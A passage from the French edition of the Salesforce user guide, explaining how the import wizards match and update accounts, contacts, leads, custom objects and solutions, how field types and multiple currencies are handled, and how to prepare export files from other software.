Vous pouvez importer des données à partir d'ACT!, d'Outlook ou de tout programme capable d'enregistrer les données sous un format de type .csv (valeurs séparées par des virgules), tel qu'Excel ou GoldMine.

Remarque: Si la virgule ne convient pas à vos paramètre régionaux, utilisez une tabulation ou un autre séparateur.  $\boldsymbol{\sigma}$ 

Le nombre d'enregistrements que vous pouvez importer dépend de vos autorisations et du type de données que vous importez. Vous pouvez importer autant d'enregistrements que vos autorisations le permettent, à condition de ne pas dépasser les limitations globales en stockage de données de votre organisation.



#### **Quels enregistrements peuvent être importés ?**

Solutions

Requêtes Campagnes Contrats Documents Opportunités Produits

び



Guide de l'utilisateur | Sélection d'une méthode d'importation

Pour plus d'informations sur l'accessibilité du champ et l'importation des valeurs des différents types de champ, reportez-vous à [Remarques](#page-701-0) [concernant l'importation de données](#page-701-0) à la page 696.

Ces enregistrements ne peuvent pas être importés via les assistants d'importation. Actifs

Remarque: Les membres de groupes de relations ne peuvent pas être importés.

#### CONSULTER ÉGALEMENT :

<span id="page-694-0"></span>[Assistant d'importation de données](#page-725-0) [Sélection d'une méthode d'importation des données](#page-694-0) [Annulation d'une importation](#page-728-0)

# Sélection d'une méthode d'importation des données

Découvrez vos options d'importation de données dans Salesforce.



CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0)

[Présentation de l'importation](#page-692-1)

# <span id="page-696-0"></span>Quels éléments sont importés pour les comptes professionnels et les contacts ?

Les assistants d'importation de comptes professionnels et de contacts vous permettent de faire correspondre des enregistrements de plusieurs manières, et ce, afin d'éviter les duplications. Vous pouvez faire correspondre les contacts par nom, adresse e-mail ou ID Salesforce. Vous pouvez faire correspondre les comptes professionnels par ID Salesforce ou par nom et par site. La correspondance par ID Salesforce comprend les contacts et les comptes professionnels. Si vous faites correspondre les uns par ID Salesforce, les autres correspondent également par ID Salesforce.

## Correspondance par nom et site

Si vous choisissez de faire correspondre les contacts par nom et les comptes professionnels par nom et site (options recommandées), les assistants d'importation créent automatiquement dans le fichier d'importation un compte professionnel pour chaque combinaison unique de nom et site de compte professionnel. Ils créent également un contact distinct pour chaque nom de contact répertorié dans le fichier. Les contacts sont ensuite associés aux comptes professionnels adéquats.

Si le compte professionnel ou le contact existe déjà dans le système et que vous disposez d'un accès en lecture/écriture sur l'enregistrement, les assistants ajoutent vos données d'importation aux données existantes dans Salesforce. En plus, si un compte professionnel ou un nom de contact dans votre fichier d'importation est similaire à un compte professionnel ou à un nom de contact, les données d'importation sont ajoutées aux données existantes dans Salesforce.

# Correspondance par ID Salesforce

Vous pouvez également choisir de faire correspondre les comptes professionnels et les contacts par ID Salesforce. Dans ce cas, l'ID Salesforce représentera le critère d'annulation des duplications. En d'autres termes, si vous faites correspondre vos contacts et comptes professionnels par ID et qu'un enregistrement de votre fichier source possède le même ID qu'un enregistrement dans Salesforce, il est mis à jour dans Salesforce. Les ID d'enregistrement respectent la casse et doivent être strictement identiques.

## Remplacement de valeurs de compte existantes

Les assistants n'effacent jamais les champs de compte professionnel existants sauf si vous cochez la case Remplacer les valeurs de compte existantes. Lorsque cette case est cochée, vous pouvez insérer de nouvelles données ou mettre à jour des champs de compte professionnel existants avec de nouvelles données. Notez toutefois que cette case ne vous permet pas de remplacer les données du champ existant par des valeurs vides. Lorsque cette case n'est pas cochée, l'assistant met à jour les champs de compte professionnel vides mais n'exécute aucune action sur les champs existants.

Si vous ne disposez pas d'un accès en lecture/écriture à un compte professionnel ou à un contact existant, les assistants créent un compte professionnel ou un contact dont vous êtes le responsable. De plus, les assistants créent des comptes professionnels et des contacts en fonction des champs spécifiques de votre fichier d'importation.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

L'importation de l'organisation n'est pas disponible dans : **Personal** Edition, **Database.com**

Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, les assistants d'importation permettent également d'importer des notes sur les nouveaux comptes professionnels et les contacts. Les assistants n'importent pas les notes qui sont strictement identiques à des notes de comptes professionnels et de contacts existants.

#### CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0) [Importation de mes contacts depuis ACT! ou Outlook](#page-723-0) [Importation de mes contacts à partir d'autres sources](#page-724-0) [Sélection d'une méthode d'importation des données](#page-694-0) [Présentation de l'importation](#page-692-1)

# <span id="page-697-0"></span>Quels sont les éléments importés dans les pistes ?

Vous pouvez importer des données dans les champs de piste standard et dans n'importe quel champ de piste personnalisé dont vous disposez, même si un champ particulier est masqué ou en lecture seule dans la présentation de page ou dans les paramètres de sécurité au niveau du champ des pistes.

### Importation de pistes et des types correspondants

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Vous pouvez choisir de faire correspondre les pistes du fichier d'importation et les pistes existantes de Salesforce. Voici les types de correspondance de piste disponibles : ID Salesforce, nom ou e-mail. En choisissant un type de correspondance, vous définissez des critères évitant tout risque de piste en double. Par exemple, si vous faites correspondre vos pistes par adresse e-mail et qu'une piste de votre fichier source possède la même adresse qu'une autre dans Salesforce, elle est mise à jour dans Salesforce. Si vous ne faites pas correspondre vos pistes par e-mail et qu'une piste du fichier source possède la même adresse qu'une autre dans Salesforce, une nouvelle piste est créée.

Les assistants n'effacent jamais les champs de piste existants, sauf si vous cochez la case Remplacer les valeurs de piste existantes de l'assistant. Lorsque cette case est cochée, vous pouvez insérer de nouvelles données ou mettre à jour des champs de piste existants avec de nouvelles données. Notez toutefois que cette case ne vous permet pas de remplacer les données du champ existant par des valeurs vides. Lorsque cette case n'est pas cochée, l'assistant met à jour les champs de piste vides, mais n'exécute aucune action sur les champs existants.

## Importation de pistes sans type correspondant

Si vous sélectionnez le type de correspondance « Aucun » dans l'Assistant d'importation de données, il crée une piste dans Salesforce pour chaque piste de votre fichier d'importation. Vous pouvez fusionner des pistes après leur importation.

### CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0) [Sélection d'une méthode d'importation des données](#page-694-0)

# <span id="page-698-0"></span>Quels sont les éléments importés pour les membres de campagne ?

- **• Assistant d'importation de données** : pour chaque piste du fichier d'importation, cet assistant importe la piste, l'associe à une campagne et insère une valeur Statut du membre pour la piste de cette campagne. Vous pouvez importer des données dans les champs de piste standard et dans les champs de piste personnalisés, même si un champ particulier est masqué ou en lecture seule dans les paramètres de présentation de page ou de sécurité au niveau du champ. Si votre fichier d'importation contient des pistes en double, l'assistant ne les fusionne pas. En outre, si une piste importée correspond à une piste existante, l'assistant ne fusionne pas les données en double dans une même piste.
- **• Assistant Mise à jour de la campagne** : pour chaque contact ou piste du fichier d'importation, cet assistant met à jour uniquement la valeur Statut du membre du contact ou de la piste correspondant dans Salesforce. Vous ne pouvez pas ajouter de nouvelles pistes ou de nouveaux contacts, ni mettre à jour les autres champs dans les enregistrements de piste ou de contact existants.

#### CONSULTER ÉGALEMENT :

<span id="page-698-1"></span>[Assistant d'importation de données](#page-725-0) [Sélection d'une méthode d'importation des données](#page-694-0)

# Quels sont les éléments importés pour les objets personnalisés ?

L'assistant d'importation de données des objets personnalisés empêche la création d'enregistrements en double. Pour cela, il fait correspondre les enregistrements en fonction de l'un des champs suivants : nom de l'objet personnalisé, ID Salesforce ou ID externe. Dans votre fichier d'importation, insérez une colonne pour le champ que vous utilisez pour la correspondance des enregistrements.

### Correspondance par nom

Lorsque vous sélectionnez cette option, l'assistant d'importation détecte les enregistrements Salesforce existants qui portent le même nom. Ce type de correspondance ne tient pas compte de la casse. Par exemple, les noms qui commencent par une majuscule seront mis en correspondance avec leurs homologues commençant par une minuscule. Si nécessaire, passez en revue et normalisez vos noms d'objet personnalisé avant d'exécuter l'importation afin d'éviter toute correspondance indésirable.

# Correspondance par ID Salesforce

Généré par le système, l'ID Salesforce est une chaîne de 15 ou 18 lettres et chiffres, qui tient compte de la casse et identifie de manière unique chaque enregistrement Salesforce. Lorsque vous sélectionnez cette option, l'assistant d'importation détecte les enregistrements Salesforce existants dotés du même ID Salesforce. Souvenez-vous que les ID Salesforce tiennent compte de la casse et doivent être strictement identiques. Les ID Salesforce s'obtiennent via l'exécution de rapports qui incluent le champ d'ID de l'enregistrement.

## Correspondance par ID externe

Un ID externe est un champ personnalisé disposant d'un attribut « ID externe ». En d'autres termes, il contient des identificateurs d'enregistrement uniques issus d'un système autre que Salesforce. Lorsque vous sélectionnez cette option, l'assistant d'importation

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce **Classic** 

Importation d'objets personnalisés disponible dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour importer des objets personnalisés :

**•** Modifier toutes les données

#### Guide de l'utilisateur | Sélection d'une méthode d'importation des données | 694

détecte les enregistrements Salesforce existants dotés du même ID externe. Cette opération ne tient pas compte de la casse (par exemple, « ABC » sera mis en correspondance avec « abc »). Il existe cependant une exception : si le champ personnalisé dispose de l'attribut Unique et que l'option de respect de la casse de cet attribut a été sélectionnée, les lettres majuscules et minuscules sont considérées comme différentes.

Si nécessaire, passez en revue et normalisez les valeurs des ID externes avant d'exécuter l'importation afin d'éviter toute correspondance indésirable.

Lors d'une correspondance par ID externe, si l'assistant d'importation trouve des enregistrements en double, seuls les trois premiers vous sont transmis via l'e-mail de confirmation.

### Omission ou mise à jour des enregistrements correspondants

Lorsque l'assistant d'importation détecte des enregistrements Salesforce correspondants en fonction du champ sélectionné, choisissez l'une des actions suivantes :

- **• Ne mettez pas à jour les enregistrements existants et n'insérez que de nouveaux enregistrements** : si de nouveaux enregistrements de votre fichier ne correspondent à aucun enregistrement existant, insérez-les dans Salesforce. Ignorez tout enregistrement de votre fichier qui correspond à un enregistrement existant et n'effectuez aucune opération sur l'enregistrement existant.
- **• Mettez à jour les enregistrements existants et n'insérez aucun nouvel enregistrement** : si des enregistrements de votre fichier correspondent à un enregistrement existant, mettez ce dernier à jour. Ignorez tous les enregistrements de votre fichier qui ne correspondent à aucun enregistrement existant et ne les insérez pas en tant que nouveaux enregistrements.
- **• Mettez à jour les enregistrements existants et insérez de nouveaux enregistrements** : si de nouveaux enregistrements de votre fichier ne correspondent à aucun enregistrement existant, insérez-les dans Salesforce. En outre, si des enregistrements de votre fichier correspondent à un enregistrement existant, mettez celui-ci à jour.

Remarque: Les objets personnalisés contenant deux relations principal-détails ne peuvent pas être importés à l'aide de l'assistant d'importation.

#### CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0) [Sélection d'une méthode d'importation des données](#page-694-0)

# <span id="page-700-0"></span>Quels sont les éléments importés pour les solutions ?

L'assistant d'importation de données empêche la création d'enregistrements en double en mappant les enregistrements par l'un des champs suivants : titre de la solution, ID Salesforce ou ID externe. Dans votre fichier d'importation, insérez une colonne pour le champ que vous utilisez pour la correspondance des enregistrements.

## Correspondance par titre de solution

Lorsque vous sélectionnez cette option, l'assistant d'importation détecte les solutions Salesforce existantes qui portent le même titre. Ce type de correspondance ne tient pas compte de la casse. Par exemple, les titres qui commencent par une majuscule seront mis en correspondance avec leurs homologues commençant par une minuscule. Si nécessaire, passez en revue et normalisez vos titres de solution avant d'exécuter l'importation afin d'éviter toute correspondance indésirable.

# Correspondance par ID Salesforce

Généré par le système, l'ID Salesforce est une chaîne de 15 ou 18 lettres et chiffres, qui tient compte de la casse et identifie de manière unique chaque enregistrement Salesforce. Lorsque vous sélectionnez cette option, l'assistant d'importation détecte les enregistrements Salesforce existants dotés du même ID Salesforce. Souvenez-vous que les ID Salesforce tiennent compte de la casse et

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour importer des solutions :

**•** Importer les solutions

doivent être strictement identiques. Les ID Salesforce s'obtiennent via l'exécution de rapports qui incluent le champ d'ID de l'enregistrement.

## Correspondance par ID externe

Un ID externe est un champ personnalisé disposant d'un attribut « ID externe ». En d'autres termes, il contient des identificateurs d'enregistrement uniques issus d'un système autre que Salesforce. Lorsque vous sélectionnez cette option, l'assistant d'importation détecte les enregistrements Salesforce existants dotés du même ID externe. Cette opération ne tient pas compte de la casse (par exemple, « ABC » sera mis en correspondance avec « abc »). Il existe cependant une exception : si le champ personnalisé dispose de l'attribut Unique et que l'option de respect de la casse de cet attribut a été sélectionnée, les lettres majuscules et minuscules sont considérées comme différentes.

Si nécessaire, passez en revue et normalisez les valeurs des ID externes avant d'exécuter l'importation afin d'éviter toute correspondance indésirable.

Lors d'une correspondance par ID externe, si l'assistant d'importation trouve des enregistrements en double, seuls les trois premiers vous sont transmis via l'e-mail de confirmation.

## Omission ou mise à jour des enregistrements correspondants

Lorsque l'assistant d'importation détecte des enregistrements Salesforce correspondants en fonction du champ sélectionné, choisissez l'une des actions suivantes :

- **• Ne mettez pas à jour les enregistrements existants et n'insérez que de nouveaux enregistrements** : si de nouveaux enregistrements de votre fichier ne correspondent à aucun enregistrement existant, insérez-les dans Salesforce. Ignorez tout enregistrement de votre fichier qui correspond à un enregistrement existant et n'effectuez aucune opération sur l'enregistrement existant.
- **• Mettez à jour les enregistrements existants et n'insérez aucun nouvel enregistrement** : si des enregistrements de votre fichier correspondent à un enregistrement existant, mettez ce dernier à jour. Ignorez tous les enregistrements de votre fichier qui ne correspondent à aucun enregistrement existant et ne les insérez pas en tant que nouveaux enregistrements.

**• Mettez à jour les enregistrements existants et insérez de nouveaux enregistrements** : si de nouveaux enregistrements de votre fichier ne correspondent à aucun enregistrement existant, insérez-les dans Salesforce. En outre, si des enregistrements de votre fichier correspondent à un enregistrement existant, mettez celui-ci à jour.

#### CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0) [Sélection d'une méthode d'importation des données](#page-694-0)

# <span id="page-701-0"></span>Remarques relatives à l'importation de données

**• Accessibilité des champs** : dans les assistants d'importation à l'échelle de l'entreprise pour les comptes et les pistes, vous pouvez importer des données dans n'importe quel champ standard ou personnalisé, même si le champ est masqué ou en lecture seule dans votre présentation de page ou dans les paramètres de sécurité au niveau du champ. En ce qui concerne l'assistant Importer mes contacts, vous pouvez importer des données uniquement dans les champs que vous pouvez modifier dans la présentation de page ou les paramètres de sécurité des champs.

La sécurité au niveau du champ est disponible dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition uniquement.

#### Éditions

Disponible avec : Salesforce Classic

Votre édition détermine les types d'objet que vous pouvez importer.

**• Nouvelles valeurs pour les listes de sélection et les listes à sélection multiple** : si votre fichier d'importation contient des données à afficher dans des listes de sélection ou des listes à sélection multiple, les assistants émettent un avertissement lorsque vous tentez d'importer une nouvelle valeur de liste de sélection qui ne correspond pas à une valeur valide. Si vous ignorez l'avertissement, la nouvelle valeur est automatiquement ajoutée à l'enregistrement importé. Votre administrateur peut, par la suite, modifier le champ pour ajouter les valeurs nécessaires. Les assistants d'importation n'autorisent pas l'importation simultanée de plus de 100 nouvelles valeurs de liste de sélection ou de liste à sélection multiple pour un champ.

Si votre organisation utilise le Système de traduction, les assistants d'importation recherchent les valeurs traduites correspondantes avant de créer de nouvelles valeurs de liste de sélection inactives.

**• listes à sélection multiple** : pour importer plusieurs valeurs dans une liste à sélection multiple, séparez les valeurs par un point-virgule dans votre fichier d'importation.

Vous pouvez importer jusqu'à 100 valeurs à la fois dans un champ de liste à sélection multiple. Si votre fichier d'importation compte plus de 100 valeurs pour un enregistrement, l'assistant d'importation laisse le champ vide dans cet enregistrement.

- **• Cases à cocher** : pour importer des données dans un champ de case à cocher, utilisez 1 pour les valeurs cochées et 0 pour les valeurs non cochées.
- **• Valeurs par défaut** : pour les champs de liste de sélection, de liste à sélection multiple et de case à cocher, si vous ne mappez pas le champ dans l'assistant d'importation, la valeur par défaut du champ (le cas échéant) est automatiquement insérée dans le nouvel enregistrement ou l'enregistrement mis à jour.
- **• Champs date/heure** : assurez-vous que le format de tous les champs date/heure que vous importez correspond à leur affichage dans Salesforce en fonction de vos paramètres régionaux.
- **• Champs de formule** : ces champs de formule n'acceptent pas les données importées car ils sont en lecture seule.
- **• Règles de validation de champs** :Salesforce exécute des règles de validation sur les enregistrements avant qu'ils soient importés. Les enregistrements qui échouent lors de la validation ne sont pas importés. Si nécessaire, avant d'effectuer une importation, désactivez les règles de validation qui affectent les enregistrements que vous importez.

**• Champs universellement requis** :ces champs doivent être inclus dans les fichiers d'importation pour éviter l'échec de l'importation.

#### CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0) [Sélection d'une méthode d'importation des données](#page-694-0) [Présentation de l'importation](#page-692-1)

## <span id="page-702-0"></span>Importation de plusieurs devises

Si la configuration définie pour votre organisation autorise l'utilisation de plusieurs devises, vous pouvez importer des montants exprimés dans différentes devises.

### Importation de mes comptes et de mes contacts

Dans le cas d'importation de données personnelles, tous les montants des nouveaux comptes et contacts sont importés dans votre devise personnelle. Lorsque l'importation met à jour des montants d'enregistrements existants, les montants contenus dans votre fichier sont convertis de votre devise personnelle vers celle du compte ou du contact.

Par exemple, supposons que votre devise personnelle est le dollar américain et que votre fichier d'importation inclut un chiffre d'affaires annuel de 100 pour un compte existant avec une Devise du compte en euro. La nouvelle valeur Chiffre d'affaires annuel du compte est 92 EUR, en considérant un taux de change de 0,92 et un code de devise « EUR ».

### Importation d'organisation

Lors de l'importation de comptes, de contacts, d'objets personnalisés, de pistes ou de solutions pour votre organisation, vous pouvez préciser la devise à utiliser pour les champs monétaires via la colonne Code ISO de la devise du fichier d'importation. Les règles suivantes sont applicables :

- **• Saisie du code de devise** : indiquez un code de devise dans la colonne Code ISO de la devise du fichier d'importation. Les codes de devises sont constitués de trois lettres, conformément à la norme internationale. Par exemple, USD est le code de la devise Dollar U.S. Dans Configuration, saisissez *Gérer les devises* dans la case Recherche rapide, puis sélectionnez **Gérer les devises** pour afficher la liste des codes valides dans votre organisation.
- **• Utilisation d'une devise pour les comptes et les contacts** : si vous importez des comptes et des contacts, la colonne Code ISO de la devise s'applique à la fois à un compte et au contact associé. Vous ne pouvez pas spécifier de devises différentes pour les comptes et les contacts associés.
- **• Mise à jour du code de devise** : lors de la mise à jour du code de devise (et non du montant dans cette devise) pour les comptes et contacts existants, le montant n'est pas converti en valeur correspondante dans la nouvelle devise.
- **• Spécification de devises inactives** : si vous saisissez une devise inactive dans votre fichier d'importation, votre devise personnelle est utilisée à la place. Cependant, les montants ne sont pas modifiés. Par exemple, si votre fichier contient le montant AUD 100 (pour 100 dollars australiens), mais que AUD est une devise inactive dans votre organisation, il est importé sous USD 100, en considérant que votre devise personnelle est le dollar américain.
- **• Omission de la colonne Code ISO de la devise** : lors de la création d'enregistrements par le biais de l'importation, si vous n'utilisez pas la colonne Code ISO de la devise ou si vous ne la mappez pas, votre devise personnelle est utilisée. Par exemple, si votre fichier contient la valeur 100 et si la devise utilisée par la société est le dollar américain (code de devise = USD), le montant importé est 100 USD.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Guide de l'utilisateur | Créer des fichiers d'exportation pour les assistants d'importation | 698

Lors de la mise à jour d'enregistrements existants par le biais de l'importation, si vous n'utilisez pas la colonne Code ISO de la devise ou si vous ne la mappez pas, le système considère que tous les montants sont libellés dans la devise de l'enregistrement. Par exemple, si votre fichier contient la valeur 100 pour un enregistrement dont le code de devise est EUR (code de l'euro), ce montant est interprété comme 100 EUR.

#### CONSULTER ÉGALEMENT :

[Assistant d'importation de données](#page-725-0)

# <span id="page-703-0"></span>Créer des fichiers d'exportation pour les assistants d'importation

Avant d'importer des données dans Salesforce, utilisez votre logiciel existant pour créer un fichier d'exportation de données.

Un fichier d'exportation contient toutes les informations que vous souhaitez importer.

Votre fichier d'exportation peut inclure aussi bien de nouveaux enregistrements que des mises à jour d'enregistrements existants. Vous sélectionnez le mappage des enregistrements afin d'éviter les duplications Par exemple, vous pouvez sélectionner le mappage des comptes et des contacts par leur nom ou par leur adresse e-mail. Si vous sélectionnez le mappage par l'adresse e-mail, un contact existant dans Salesforce est mis à jour si un enregistrement de vos données importées contient la même adresse e-mail. Cependant, si des enregistrements contiennent le même nom, mais une adresse e-mail différente, ils restent séparés.

- **1.** Utilisez votre logiciel existant créer un fichier d'exportation de données.
	- **•** [Exportation à partir de ACT!](#page-704-0)
	- **•** [Exportation à partir de LinkedIn](#page-704-1)®
	- **•** [Exportation à partir de Outlook](#page-704-2)
	- **•** [Exportation à partir de GoldMine 4,0](#page-705-0)
	- **•** [Exportation à partir de GoldMine 5.0](#page-706-0)
	- **•** [Exportation à partir de Palm Desktop](#page-707-0)
	- **•** [Exportation à partir d'autres sources de données](#page-708-0)
	- **•** [Exportation à partir de Salesforce](#page-708-1)
- **2.** Révisez les données à importer pour vous assurer qu'elles sont plus récentes que celles existantes dans Salesforce. Vos données Salesforce sont remplacées par celles de votre fichier d'importation, même si elles sont obsolètes.
- **3.** Comparez vos champs de données avec les champs Salesforce dans lesquels vous pouvez importer, puis vérifiez que vos données sont mappées avec les champs Salesforce appropriés. Reportez-vous à [Préparation des données à importer](#page-709-0) à la page 704.
- **4.** Si vous êtes l'administrateur et que vous importez pour plusieurs utilisateurs, combinez les données d'exportation de plusieurs sources dans un fichier de texte de valeurs séparées par une virgule (.csv) en utilisant Excel.

